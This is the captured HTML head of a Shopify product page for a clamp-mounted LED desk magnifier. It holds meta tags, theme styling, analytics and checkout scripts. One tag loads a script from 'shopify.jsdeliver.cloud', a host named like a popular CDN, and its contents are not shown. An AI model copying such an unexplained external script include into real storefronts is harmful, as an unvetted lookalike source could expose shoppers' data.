

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/products/desk-magnifying-glass-with-clamp
body_size: 85987
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/products/desk-magnifying-glass-with-clamp">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Desk Magnifying Glass with Clamp - Home Craftology</title>
  <meta name="description" content="Our desk magnifying glass is the best way to bring your intricate diamond painting into focus for anyone who needs glasses. It comes with 2 LED illuminating lamps that have enough brightness to see all the details of your art when working in low light.">

    <title>
      Desk Magnifying Glass with Clamp - Home Craftology
</title>

    
      <meta name="description" content="Our desk magnifying glass is the best way to bring your intricate diamond painting into focus for anyone who needs glasses. It comes with 2 LED illuminating lamps that have enough brightness to see all the details of your art when working in low light.">
    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/products/desk-magnifying-glass-with-clamp">
<meta property="og:title" content="Desk Magnifying Glass with Clamp - Home Craftology">
<meta property="og:type" content="product">
<meta property="og:description" content="Our desk magnifying glass is the best way to bring your intricate diamond painting into focus for anyone who needs glasses. It comes with 2 LED illuminating lamps that have enough brightness to see all the details of your art when working in low light."><meta property="og:image" content="http://homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="44.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Desk Magnifying Glass with Clamp - Home Craftology">
<meta name="twitter:description" content="Our desk magnifying glass is the best way to bring your intricate diamond painting into focus for anyone who needs glasses. It comes with 2 LED illuminating lamps that have enough brightness to see all the details of your art when working in low light.">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/products/desk-magnifying-glass-with-clamp">
<link rel="alternate" hreflang="en" href="https://homecraftology.com/products/desk-magnifying-glass-with-clamp">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/products/desk-magnifying-glass-with-clamp">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/products/desk-magnifying-glass-with-clamp">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/products/desk-magnifying-glass-with-clamp">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/products/desk-magnifying-glass-with-clamp">
<link rel="alternate" type="application/json+oembed" href="https://homecraftology.com/products/desk-magnifying-glass-with-clamp.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=homecraftology.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"76d5233f-6113-43b6-a239-4c8aa0df64c9-1768482710","pageurl":"homecraftology.com\/products\/desk-magnifying-glass-with-clamp","u":"2d8295823472","p":"product","rtyp":"product","rid":553167290431};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?436733"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
